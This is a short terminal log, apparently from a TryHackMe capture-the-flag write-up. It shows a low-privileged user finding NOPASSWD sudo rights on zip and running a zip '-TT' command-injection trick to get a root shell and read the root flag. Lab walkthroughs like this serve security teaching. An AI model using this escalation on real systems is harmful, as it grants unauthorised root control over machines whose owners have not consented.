 ls: cannot open directory '/root': Permission denied
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt  ufw
# cat /root/root.txt
THM{Z1P_1S_FAKE}
#